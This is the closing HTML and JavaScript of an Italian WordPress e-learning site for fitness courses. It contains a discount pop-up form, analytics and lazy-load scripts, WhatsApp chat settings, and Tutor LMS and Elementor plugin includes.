				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SCONTO 10%<br>SUL PRIMO ORDINE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f41b0a elementor-widget elementor-widget-heading" data-id="2f41b0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sconto Esclusivo del <font color="#1eaf4b">10% valido su tutti i corsi.</font><br><br>certificazioni <span style="color:#D43139">NON</span> incluse. </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f9af05e elementor-widget elementor-widget-heading" data-id="f9af05e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Oltre 3,000 professionisti hanno scelto i corsi della 4move academy.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3f605a7a elementor-button-align-center elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="3f605a7a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="pop_up" name=" Contact Form">
			<input type="hidden" name="post_id" value="11955"/>
			<input type="hidden" name="form_id" value="3f605a7a"/>
			<input type="hidden" name="referer_title" value="Ipertrofia muscolare" />

							<input type="hidden" name="queried_id" value="10314"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Inserisci la tua Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ricevi sconto</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-53b3fdd elementor-align-center elementor-widget elementor-widget-button" data-id="53b3fdd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NO GRAZIE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4379d109" data-id="4379d109" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393386235655","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/4moveacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="tutor-pro-front-js-extra">
/* <![CDATA[ */
var _tutor_pro_trans = {"no_data_found_in_this_section":"No data found in this section","search_":"Search...","calendar":"Calendar"};
//# sourceURL=tutor-pro-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/js/front.js?ver=2.2.2" id="tutor-pro-front-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","home_url":"https://4moveacademy.com","site_title":"4Move Academy\u00ae","base_path":"/","tutor_url":"https://4moveacademy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://4moveacademy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"f8ef2a5842","loading_icon_url":"https://4moveacademy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://4moveacademy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://4moveacademy.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Accesso social","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Iscrizione","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Attestato","description":"Students will be able to download a certificate after course completion.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Prerequisiti corso","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://4moveacademy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.7.0" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Chiudi tutti i tag aperti","closeTags":"chiudi tag","enterURL":"Inserisci l'URL","enterImageURL":"Inserisci l'URL dell'immagine","enterImageDescription":"Inserisci una descrizione per l'immagine","textdirection":"direzione del testo","toggleTextdirection":"Inverti direzione del testo dell'editor","dfw":"Modalit\u00e0 di scrittura senza distrazioni","strong":"Grassetto","strongClose":"Chiudi il tag bold","em":"Corsivo","emClose":"Chiudi il tag corsivo","link":"Inserisci link","blockquote":"Citazione","blockquoteClose":"Chiudi il tag citazione","del":"Testo eliminato (barrato)","delClose":"Chiudi il tag di testo eliminato","ins":"Testo inserito","insClose":"Chiudi il tag di testo","image":"Inserisci immagine","ul":"Elenco puntato","ulClose":"Chiudi il tag di elenco puntato","ol":"Elenco numerato","olClose":"Chiudi il tag di elenco numerato","li":"Voce in elenco","liClose":"Chiudi il tag di voce in elenco","code":"Codice","codeClose":"Chiudi il tag code","more":"Inserisci il tag Leggi tutto"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.7.0" id="tutor-social-share-js"></script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","home_url":"https://4moveacademy.com","site_title":"4Move Academy\u00ae","base_path":"/","tutor_url":"https://4moveacademy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://4moveacademy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"f8ef2a5842","loading_icon_url":"https://4moveacademy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://4moveacademy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://4moveacademy.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Accesso social","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Iscrizione","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Attestato","description":"Students will be able to download a certificate after course completion.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Prerequisiti corso","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://4moveacademy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-08-20 12:35:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Something went wrong":["Qualcosa \u00e8 andato storto"],"Something Went Wrong!":["Qualcosa \u00e8 andato storto!"],"Attachment remove failed":["Eliminazione dell'allegato non riuscita"],"Something went wrong, please try again!":["Qualcosa \u00e8 andato storto. Riprova!"],"Operation failed":["Operazione non riuscita"],"Select checkbox for action":["Seleziona il checkbox per l'azione"],"Nothing was selected for bulk action.":["Nessuna selezione per l'azione di massa."],"Something went wrong, please try again":["Qualcosa \u00e8 andato storto, riprova"],"Select":["Seleziona"],"Processing":["Elaborazione in corso"],"Stay here":["Continua il quiz"],"Yes, leave quiz":["S\u00ec, abbandona il quiz"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":["Vuoi abbandonare il quiz? Se lasci questa pagina, il quiz verr\u00e0 inviato parzialmente, fino a questa domanda."],"Abandon Quiz?":["Abbandonare il quiz?"],"Unfortunately, you are out of time and quiz attempts. ":["Purtroppo, hai terminato i tentativi a tua disposizione."],"Keep Data":["Conserva i dati"],"Reset Data":["Reimposta i dati"],"Before continue, please decide whether to keep progress or reset.":["Prima di continuare, scegli se mantenere o eliminare i progressi."],"Override Previous Progress":["Sovrascrivi progressi"],"The answer for this question is required":["La risposta a questa domanda \u00e8 obbligatoria"],"Please select at least one option to answer.":["Per rispondere, seleziona almeno un'opzione."],"Please select an option to answer":["Per rispondere, seleziona un'opzione"],"Request Error":["Errore nella richiesta"],"No Limit":["Nessun limite"],"Success":["Successo"],"View Cart":["Visualizza carrello"],"Correct Answer":["Risposta corretta"],"Delete":["Elimina"],"Error":["Errore"],"Failed":["Bocciato"],"No item found":["Nessun elemento trovato"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.7.0" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-pro-social-authentication-js-before">
/* <![CDATA[ */
var tutorProSocialLogin = {"is_enabled_google_login":false,"google_client_id":"","is_enabled_facebook_login":false,"facebook_app_id":"","page_name":"registrati"}
//# sourceURL=tutor-pro-social-authentication-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/social-login/assets/js/scripts.js?ver=1764441934" id="tutor-pro-social-authentication-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=2.2.2" id="tutor-pn-registrar-js"></script>
<script type="text/javascript" id="wordpress-gdpr-public-js-extra">
/* <![CDATA[ */
var gdpr_options = {"ajaxURL":"https://4moveacademy.com/wp-admin/admin-ajax.php","cookieLifetime":"180","geoIP":"0","privacySettingsPopupBackdropDisableClick":"0","popupExcludePages":"","acceptanceText":"Devi accettare la nostra Privacy Policy.","termsAcceptanceText":"You must accept our Terms and Conditions."};
//# sourceURL=wordpress-gdpr-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/wordpress-gdpr/public/js/wordpress-gdpr-public.js?ver=1.9.31" id="wordpress-gdpr-public-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var tutorstarter_vars = {"site_url":"https://4moveacademy.com","ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","authRedirectUrl":"https://4moveacademy.com"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/themes/tutorstarter/assets/dist/js/app.min.js?ver=1.2.0" id="main-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
